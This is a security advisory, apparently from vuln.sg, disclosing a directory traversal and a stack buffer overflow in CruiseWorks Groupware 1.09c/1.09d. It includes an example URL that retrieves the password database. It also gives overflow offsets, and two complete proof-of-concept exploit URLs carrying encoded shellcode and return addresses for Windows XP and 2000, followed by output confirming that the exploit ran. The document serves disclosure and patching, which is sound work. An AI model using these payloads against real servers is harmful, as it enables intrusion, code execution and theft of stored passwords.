

| vuln.sg Vulnerability Research Advisory |
by Tan Chew Keong  Summary
Summary
Two vulnerabilities have been found in CruiseWorks. When exploited, the vulnerabilities allow an authenticated user to retrieve arbitrary files accessible to the web server process and to execute arbitrary code with privileges of the IIS IUSR_MACHINE account.  Tested Versions
Tested Versions
CruiseWorks Groupware version 1.09c and 1.09d.  Details
Details
This advisory discloses two vulnerabilities in CruiseWorks Groupware. 1) CruiseWorks cws.exe "doc" Parameter Directory TraversalCruiseWorks does not properly validate the "doc" parameter in "/scripts/cruise/cws.exe" before using it to retrieve files for display. This allows a malicious user to disclose the content of arbitrary files accessible to the web server process using directory traversal characters. Example (to retrieve the system database that contains passwords, requires logon): http://192.168.1.111/Scripts/cruise/cws.exe?doc=../data/system.wdb NOTE: Users passwords are stored in the "/scripts/cruise/data/system.wdb" file. This file is within the accessible "/scripts/cruise" directory. However, in a properly hardened server, the IIS read permission is probably removed from the "/scripts/cruise/data" directory. Using this vulnerability it is possible to retrieve the file. 
CruiseWorks does not properly validate the "doc" parameter in "/scripts/cruise/cws.exe" before using it to construct a path using the "sprintf()" function. This allows a malicious user to cause a stack-based buffer overflow and to execute code with privileges of the IIS IUSR_MACHINE account. The vulnerability exists in cws.exe in a function that resembles the following:
function_42AED0(char *valueOfDocParam)
{
char overflowedBuffer[0x200]; // 512 bytes
...
...
...
// Buffer overflow occurs when length of "doc" parameter > 512 bytes!!!
// Approximately 529 bytes is needed to overwrite saved EIP.
sprintf(overflowedBuffer, "%s\\docs\\%s", getScriptDirectory(), valueOfDocParam);
...
...
}
For Example: http://192.168.1.111/Scripts/cruise/cws.exe?doc=AAAAAAAAAA..[Approx. 529 bytes]..AAAAAAAAA Testing Notes The buffer overflow vulnerability exists in cws.exe which is executed by IIS or other webserver as an external CGI process when a HTTP request is received. By supplying an overly long value to the "doc" parameter, cws.exe will crash. However, it is trickly to observe the buffer overflow since cws.exe will crash silently without activating the "Just In Time Debugger", and there is no time to manually attach Ollydbg to the cws.exe process before it crashes. For more information on how to observe and test the buffer overflow, see this page. POC Exploit The following POC will exploit the vulnerability to create files in the "\windows\temp\" or "\winnt\temp\" directory. It has been tested to work on English WinXP SP2 and Japanese Win2K SP4. NOTE: The shellcode will also sound the speaker continuously. Copy-and-paste this entire request to the browser addressbar after you logon to CruiseWorks. Remember to change the IP address Example Exploit 1 (requires logon): Note: Exploit 1 uses address of JMP ESI in ntdll.dll to return into the shellcode. http://192.168.1.111/Scripts/cruise/cws.exe?doc=%90%EB%5E%60%8B%5C%24%28%8B%73%3C%8B%74%33%78%03%F3%8B%7E %20%03%FB%8B%4E%18%56%33%D2%8B%37%03%74%24%2C%33%DB%33%C0%AC%85%C0%74%09%C1%CB%0C%D1%CB%03%D8%EB%F0%3B%5C %24%28%74%0B%83%C7%04%42%E2%DC%5E%33%C0%EB%1A%5E%8B%7E%24%03%7C%24%28%66%8B%04%57%8B%7E%1C%03%7C%24%28%8B %04%87%01%44%24%28%61%C3%8B%EC%33%C9%B1%C8%2B%E1%B1%30%64%8B%01%8B%40%0C%8B%70%1C%AD%8B%78%08%57%68%33%CA %8A%5B%E8%80%FF%FF%FF%58%58%33%C9%66%B9%90%01%2B%E1%54%51%FF%D0%8B%F4%03%F0%C7%06%41%41%41%41%C7%46%04%42 %42%42%42%C7%46%08%42%42%42%42%33%DB%89%5E%0C%33%C9%B1%14%B8%01%01%01%01%01%46%08%51%57%BB%A5%17%FF%7C%33 %C0%B0%FF%C1%E0%10%33%D8%53%E8%33%FF%FF%FF%58%58%33%DB%59%8B%D4%51%53%53%6A%02%53%53%53%52%FF%D0%59%E2%CD %57%68%8E%4E%0E%EC%E8%13%FF%FF%FF%58%58%BB%AA%AA%6C%6C%C1%EB%10%53%68%33%32%2E%64%68%75%73%65%72%54%FF%D0 %8B%F0%56%68%57%A0%B5%BB%E8%EE%FE%FF%FF%58%58%6A%FF%FF%D0%57%68%B0%49%2D%DB%E8%DD%FE%FF%FF%58%58%33%DB%66 %BB%E8%03%53%FF%D0%EB%D7%57%68%7E%D8%E2%73%E8%C5%FE%FF%FF%58%58%FF%D0%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%63%15%f8%77%41%7C%3E%90%7C Example Exploit 2 (requires logon): Note: Exploit 2 uses address of CALL ESI in cws.exe to return into the shellcode. It should work on WinXP SP2 systems regardless of language. http://192.168.1.111/scripts/cruise/cws.exe?doc=%90%EB%5E%60%8B%5C%24%28%8B%73%3C%8B%74%33%78%03%F3%8B%7E %20%03%FB%8B%4E%18%56%33%D2%8B%37%03%74%24%2C%33%DB%33%C0%AC%85%C0%74%09%C1%CB%0C%D1%CB%03%D8%EB%F0%3B%5C %24%28%74%0B%83%C7%04%42%E2%DC%5E%33%C0%EB%1A%5E%8B%7E%24%03%7C%24%28%66%8B%04%57%8B%7E%1C%03%7C%24%28%8B %04%87%01%44%24%28%61%C3%8B%EC%33%C9%B1%C8%2B%E1%B1%30%64%8B%01%8B%40%0C%8B%70%1C%AD%8B%78%08%57%68%33%CA %8A%5B%E8%80%FF%FF%FF%58%58%33%C9%66%B9%90%01%2B%E1%54%51%FF%D0%8B%F4%03%F0%C7%06%41%41%41%41%C7%46%04%42 %42%42%42%C7%46%08%42%42%42%42%33%DB%89%5E%0C%33%C9%B1%14%B8%01%01%01%01%01%46%08%51%57%BB%A5%17%FF%7C%33 %C0%B0%FF%C1%E0%10%33%D8%53%E8%33%FF%FF%FF%58%58%33%DB%59%8B%D4%51%53%53%6A%02%53%53%53%52%FF%D0%59%E2%CD %57%68%8E%4E%0E%EC%E8%13%FF%FF%FF%58%58%BB%AA%AA%6C%6C%C1%EB%10%53%68%33%32%2E%64%68%75%73%65%72%54%FF%D0 %8B%F0%56%68%57%A0%B5%BB%E8%EE%FE%FF%FF%58%58%6A%FF%FF%D0%57%68%B0%49%2D%DB%E8%DD%FE%FF%FF%58%58%33%DB%66 %BB%E8%03%53%FF%D0%EB%D7%57%68%7E%D8%E2%73%E8%C5%FE%FF%FF%58%58%FF%D0%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41%41 %41%41%41%41%41%41%41%41%41%41%41%63%15%f8%77%41%7D%C3%40 Successful exploit will create the following files in the Windows temp directory.
E:\WINDOWS\Temp>dir/w
Volume in drive E has no label.
Volume Serial Number is CC58-3912
Directory of E:\WINDOWS\Temp
[.] [..] AAAABBBBCCCC AAAABBBBDDDD AAAABBBBEEEE
AAAABBBBFFFF AAAABBBBGGGG AAAABBBBHHHH AAAABBBBIIII AAAABBBBJJJJ
AAAABBBBKKKK AAAABBBBLLLL AAAABBBBMMMM AAAABBBBNNNN AAAABBBBOOOO
AAAABBBBPPPP AAAABBBBQQQQ AAAABBBBRRRR AAAABBBBSSSS AAAABBBBTTTT
AAAABBBBUUUU AAAABBBBVVVV
20 File(s) 0 bytes
2 Dir(s) 7,973,191,680 bytes free
 Patch / Workaround
Patch / Workaround
Update to version 1.09e.  References
References
http://www.kynos.co.jp/cruise/cws/cwsdownload_upinfo1_09e.html  Disclosure Timeline
Disclosure Timeline
2006-07-19 - Vulnerability Discovered. |
| Contact |
| For further enquries, comments, suggestions or bug reports, simply email them to |
